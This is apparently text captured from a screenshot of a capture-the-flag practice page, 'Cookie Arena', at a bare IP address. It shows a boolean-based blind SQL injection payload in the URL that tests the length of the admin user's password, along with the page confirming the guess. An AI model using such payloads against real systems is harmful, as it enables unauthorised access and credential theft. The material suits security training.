 Not secure 103.97.125.56:32709/?uid=admin%27+AND+LENGTH%28%28SELECT+upw+FROM+users+WHERE+uid%3D%27admin%27%29%29%3D13--+-
COOKIE
ARENA
SELECT * FROM users WHERE uid='admin' AND LENGTH((SELECT upw FR
UID
Enter User ID
Submit
User admin' AND LENGTH((SELECT upw FROM users WHERE
uid='admin'))=13-- - exists